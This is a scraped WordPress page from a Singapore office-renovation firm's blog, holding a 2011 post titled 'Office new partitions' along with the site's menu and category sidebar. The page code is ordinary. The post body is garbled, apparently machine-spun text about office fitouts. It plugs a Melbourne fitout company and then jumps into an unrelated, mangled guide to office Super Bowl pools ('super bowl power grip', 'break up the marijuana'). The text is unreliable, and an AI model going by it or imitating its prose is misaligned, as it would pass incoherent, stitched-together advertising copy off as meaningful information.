<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.162.1" />	<script type="9699a41c1b488644a81a263f-text/javascript">
	var ajaxurl = 'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-270x270.png" />
<script type="9699a41c1b488644a81a263f-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="furnilife_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.header-container a{color:#d72828;}.header-container a:hover{color:#2c2c2c;}.header-container a:active{color:#2c2c2c;}.header-sticky.ontop{background-color:rgba(255,255,255,0.9);}.top-bar{color:#2C2C2C;}.top-bar a{color:#2c2c2c;}.top-bar a:hover{color:#d72828;}.top-bar a:active{color:#d72828;}.footer a{color:#7a7a7a;}.footer a:hover{color:#9acf6a;}.footer a:active{color:#9acf6a;}body{font-family:Rubik;line-height:25px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:14px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='js_composer_front-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-733 single-format-standard wp-theme-furnilife theme-furnilife woocommerce-no-js wpb-js-composer js-comp-ver-7.8 vc_non_responsive mmm mega_main_menu-2-2-2">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688904649876"><div class="wpb_wrapper">
<!-- begin mega_main_menu -->
<div id="topmenu" class="mega_main_menu topmenu primary_style-buttons icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-2 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- /.fullwidth_container -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://www.indesignmarketingservices.com.sg" title="INDesign Marketing Services">
					<img src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/Untitled-design-9.png" alt="INDesign Marketing Services" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-topmenu" aria-expanded="false" aria-controls="main_ul-topmenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- /.mobile_button -->
				</span><!-- /.mobile_toggle -->
			</span><!-- /.nav_logo -->
				<ul id="main_ul-topmenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-19246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-19246 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-19247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19247 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/about-us/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About Us
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="About Us">
	<li id="menu-item-20487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20487 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/contact-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Contact Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-19248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19248 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/portfolios" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Portfolios
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20511 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Blog
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Blog">
	<li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20507 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/interiors-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Interiors Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20509 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovation" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20508 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/home-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Home Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Interior Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/reinstatement" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reinstatement
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22025 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation News
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-35923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/101-renovation-tips/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				101 Renovation Tips
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/reviews/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Reviews
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-25588" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-25588 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/estimate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Estimate
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://www.indesignmarketingservices.com.sg/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->

	<li class="menu-item nav_woo_cart multicolumn_dropdown drop_to_left submenu_default_width">
		<span tabindex="0" class="item_link menu_item_without_text">
			<i class="im-icon-cart"></i> 
		</span><!-- class="item_link" -->
		<ul class="mega_dropdown">
			<div class="woocommerce">
			<div class="widget_shopping_cart_content"></div>
			</div><!-- class="woocommerce" -->
		</ul><!-- class="mega_dropdown" -->
	</li><!-- class="nav_woo_cart" --></ul>
		</div><!-- /.menu_inner -->
	</div><!-- /.menu_holder -->
</div><!-- /.mega_main_menu --></div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container page-wrapper">
	<div class="title-breadcrumb"> 
		<div class="container"> 
			<div class="title-breadcrumb-inner">
				<div class="breadcrumbs"><a href="https://www.indesignmarketingservices.com.sg/">Home</a><span class="separator">></span><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a><span class="separator">></span>Office new partitions</div>				<header class="entry-header">
					<h1 class="entry-title">Blog</h1>
				</header> 
			</div>
		</div>
		
	</div>
	<div class="container">
		<div class="row">

						
			<div class="col-xs-12 col-md-9">
				<div class="page-content blog-page single blog-sidebar right-sidebar">
					
						<article id="post-733" class="even post-733 post type-post status-publish format-standard hentry category-lastest-indesign tag-business-office tag-competitive-edge tag-developing-company tag-enterprise-office tag-environment-structure tag-favour tag-home-furniture tag-inclusion tag-industry-experts tag-necessities tag-new-business tag-office-environment tag-office-fitout tag-office-new-partitions tag-partition tag-partitioning tag-personal-workspace tag-premises tag-tradespeople tag-workforce tag-workstation">
	
														
	<div class="postinfo-wrapper no-thumbnail">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/" rel="category tag">Inside InDesign</a>				</span>
				<h1 class="entry-title">Office new partitions</h1>
				<span class="post-author">
					<span class="post-by">Posted by&nbsp;</span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					July 11, 2011				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-content">
					<div class="bigta-container"><p>Fitting out a new Workplace can appear like a dull job to a couple and indubitably a job that can be unnoticed in favour of conducting the day to day trade of an organization. Place Of Job fitouts can alternatively significantly have an impact on the attitudes of personnel as well as the elemental productivity of a undertaking. It&rsquo;s Going To be because of this that it is value investing within the Certified place of job fitout when heading into new premises or just producing what you are promoting. So what exactly are the advantages of making use of knowledgeable companies when planning a new administrative center fitout on your workspace  Outstanding Options- A Specialist place of business fitouts design Firm can help you succeed in completely distinctive therapies for your private workspace which profit from the distance you&rsquo;ll have the abilities and necessities within your personnel and subsequently the objectives inside your corporation. <strong>Office new partitions</strong>  While the usage of lend a hand of these Remarkable components or full models experienced fitouts supply a competitive facet to a workspace by means of together with persona and efficiency. Every Firm room will profit from the inclusion of space-explicit administrative center partition or laptop patterns. Edition to Installations- When which you could no longer possess the time so that you can set a super deal imagined in to the design and elegance within your new business Place Of Job fitout the industry specialists do and due to this fact are prepared to position focussed focal point on attaining probably the most viable and beautiful Model to your non-public online industry. Furthermore pro Place Of Business environment construction corporations will repeatedly coordinate all of your fitout from structure to Installation and in many circumstances customisation of residence furniture and partitioning methods. With skilled place of work fitouts you assist shop time even supposing attaining the very best Style for the distance. Use of Certified Tradespeople- With specialized fitouts you will see no will wish to set up with all of the structural barriers of your respective Place Of Business creating. Company fitouts entail so much in far more than merely arranging furnishings within a area and can include crucial structural enhancements to a making which make it potential to organise the room far more successfully preserve vitality or fill the workspace with all pure mild. Consultations with experts in Place Of Job atmosphere fitout structure might also lend a hand choices all in favour of ergonomics and employee safety. Outstanding Fashion and design- The Aesthetic construction of an Administrative Center setting fitout serves two capabilities- for making the place of work an agreeable home to your staff to work in and in addition to galvanize touring clients or consumers by the use of a design and elegance that expresses the company image. Will Have To your administrative center fitout brings collectively old school working house by using having a retailer front or comprises a busy reception area the latter issue is mainly very important. A professionally developed Workplace environment fitout ensures a room thats relaxed and inviting for all its inhabitants.   </p>
<p>Observe this text that why wed like to speculate in an awfully Licensed Place Of Business surroundings Fitout for our internet business. Cooper Workforce has thirty years working expertise in growing and making use of industrial fitouts and business refurbishments. Theyve received you lined from suspended ceilings to office partitions Company workstations and retailer fitouts in Melbourne. </p>
<p>  <strong>Place Of Work new partitions</strong> Many People organize an Place Of Job baseball pool for nearly all the games performed together with the Very Bowl. They Are easy to set up and interesting to play. Listed Here Are the basics including the best way to Full a super bowl power grip how you can resolve sports pool winners and  break up the marijuana.<br>the best way to Complete a Extremely Bowl Grid<br>The Most regular Workplace football swimming grid is 100 squares 10 reproduction by way of 10 strains. Use these straightforward steps to set it up- <br>Sell Squares  On A Regular Basis 1.00 slightly. Individuals can purchase as much squares as they need ex. 5.00 acquisitions 5 squares. Make them fill in their brands in as many piazzas as they sold. At this point no person is aware of anything concerning the value of your squares as completely no numbers have been unique yet. Relying on how many individuals want to play you may also wish to have a couple of Firm football pool power grip two grids implies 200 Superbowl squares comfortably on hand.</p>
</div>
									</div>
						
							<div class="entry-meta">
					  Tags: <a href="https://www.indesignmarketingservices.com.sg/tag/business-office/" rel="tag">Business Office</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/competitive-edge/" rel="tag">Competitive Edge</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/developing-company/" rel="tag">Developing Company</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/enterprise-office/" rel="tag">Enterprise Office</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/environment-structure/" rel="tag">Environment Structure</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/favour/" rel="tag">Favour</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/home-furniture/" rel="tag">Home Furniture</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/inclusion/" rel="tag">Inclusion</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/industry-experts/" rel="tag">Industry Experts</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/necessities/" rel="tag">Necessities</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/new-business/" rel="tag">New Business</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/office-environment/" rel="tag">Office Environment</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/office-fitout/" rel="tag">Office Fitout</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/office-new-partitions/" rel="tag">Office new partitions</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/partition/" rel="tag">Partition</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/partitioning/" rel="tag">Partitioning</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/personal-workspace/" rel="tag">Personal Workspace</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/premises/" rel="tag">Premises</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/tradespeople/" rel="tag">Tradespeople</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/workforce/" rel="tag">Workforce</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/workstation/" rel="tag">Workstation</a>				</div>
			
												<div class="relatedposts">
					<h3>Related posts</h3>
					<div class="row">
									    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/pangram-series-by-lacasse-office-furniture/">
			    	    				<div class="bigta-container"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/pangram-series-by-lacasse-office-furniture/">PanGram Series by Lacasse Office Furniture</a></h4>
			    		        <span class="post-date">
			    					January 21, 2014			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/fellowes-partition-additions-name-plate-75906/">
			    	    				<div class="bigta-container"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/fellowes-partition-additions-name-plate-75906/">Fellowes Partition Additions Name Plate (75906)</a></h4>
			    		        <span class="post-date">
			    					November 1, 2013			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/fellowes-partition-additions-note-rail-18-x-1-93-inches-graphite-7502201/">
			    	    				<div class="bigta-container"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/fellowes-partition-additions-note-rail-18-x-1-93-inches-graphite-7502201/">Fellowes Partition Additions Note Rail, 18 x 1.93-Inches, Graphite (7502201)</a></h4>
			    		        <span class="post-date">
			    					October 9, 2013			    				</span>
			    		        
			    		    </div>
						     
						    					</div> 
				</div>
					</div>
	</div>
</article>
						
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->						
						<!--<nav class="nav-single">
							<h3 class="assistive-text">Post navigation</h3>
							<span class="nav-previous"><a href="https://www.indesignmarketingservices.com.sg/dismantle-office-furniture/" rel="prev"><span class="meta-nav">&larr;</span> Dismantle office furniture</a></span>
							<span class="nav-next"><a href="https://www.indesignmarketingservices.com.sg/singapore-interior-designer/" rel="next">Singapore interior designer <span class="meta-nav">&rarr;</span></a></span>
						</nav><!-- .nav-single -->
						
									</div>
			</div>
				<div id="secondary" class="col-xs-12 col-md-3">
		<div class="sidebar-border right">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="15194"
               /></form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-7898"><a href="https://www.indesignmarketingservices.com.sg/category/bathroom-design/">Bathroom Design</a> (14)
</li>
	<li class="cat-item cat-item-8012"><a href="https://www.indesignmarketingservices.com.sg/category/bedroom-design/">Bedroom Design</a> (13)
</li>
	<li class="cat-item cat-item-14852"><a href="https://www.indesignmarketingservices.com.sg/category/business-advertising/">Business, Advertising</a> (1)
</li>
	<li class="cat-item cat-item-8539"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning/">Carpet Cleaning</a> (2)
</li>
	<li class="cat-item cat-item-8541"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning-services-2/">Carpet Cleaning Services</a> (2)
</li>
	<li class="cat-item cat-item-8419"><a href="https://www.indesignmarketingservices.com.sg/category/cats-videos/">Cats Videos</a> (1)
</li>
	<li class="cat-item cat-item-14851"><a href="https://www.indesignmarketingservices.com.sg/category/catspinscasino/">catspinscasino</a> (1)
</li>
	<li class="cat-item cat-item-8536"><a href="https://www.indesignmarketingservices.com.sg/category/classified-ads/">Classified Ads</a> (7)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a> (76)
</li>
	<li class="cat-item cat-item-8216"><a href="https://www.indesignmarketingservices.com.sg/category/creative-nusery-room-design/">Creative Nusery Room Design</a> (1)
</li>
	<li class="cat-item cat-item-8968"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a> (247)
</li>
	<li class="cat-item cat-item-8969"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/">D.I.Y. Shop</a> (247)
</li>
	<li class="cat-item cat-item-8159"><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a> (638)
</li>
	<li class="cat-item cat-item-8160"><a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/">Do It Yourself</a> (654)
</li>
	<li class="cat-item cat-item-8420"><a href="https://www.indesignmarketingservices.com.sg/category/dog-videos/">Dog Videos</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=fashion-2">Fashion</a> (0)
</li>
	<li class="cat-item cat-item-14846"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/fire-safety-requirement/">Fire Safety Requirement</a> (1)
</li>
	<li class="cat-item cat-item-8421"><a href="https://www.indesignmarketingservices.com.sg/category/funny-videos/">Funny Videos</a> (1)
</li>
	<li class="cat-item cat-item-10544"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-design-singapore/">Graphic Designs Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10546"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signage-singapore/">Graphic Signage Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10547"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signages/">Graphic Signages</a> (1)
</li>
	<li class="cat-item cat-item-11041"><a href="https://www.indesignmarketingservices.com.sg/category/home-design/">Home Design</a> (147)
</li>
	<li class="cat-item cat-item-7968"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/">Home Renovation</a> (670)
</li>
	<li class="cat-item cat-item-13840"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation-tips/">Home Renovation Tips</a> (1)
</li>
	<li class="cat-item cat-item-8427"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/">Home Renovations</a> (643)
</li>
	<li class="cat-item cat-item-4266"><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a> (310)
</li>
	<li class="cat-item cat-item-8434"><a href="https://www.indesignmarketingservices.com.sg/category/indesign/">Indesign</a> (229)
</li>
	<li class="cat-item cat-item-339"><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a> (704)
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-interior-design-2/">Interior design</a> (10)
</li>
	<li class="cat-item cat-item-8081"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-2/">Interior design</a> (27)
</li>
	<li class="cat-item cat-item-7894"><a href="https://www.indesignmarketingservices.com.sg/category/interior-lightings/">Interior Lightings</a> (14)
</li>
	<li class="cat-item cat-item-11037"><a href="https://www.indesignmarketingservices.com.sg/category/interiors-design/">Interiors Design</a> (272)
</li>
	<li class="cat-item cat-item-7961"><a href="https://www.indesignmarketingservices.com.sg/category/kids-room-design/">Kids Room Design</a> (6)
</li>
	<li class="cat-item cat-item-8594"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-singapore-2/">Kindness Singapore</a> (1)
</li>
	<li class="cat-item cat-item-8595"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-story/">Kindness Story</a> (1)
</li>
	<li class="cat-item cat-item-7911"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-design/">Kitchen Design</a> (16)
</li>
	<li class="cat-item cat-item-14627"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-renovations/">Kitchen Renovations</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/">Latest INDesign</a> (53)
</li>
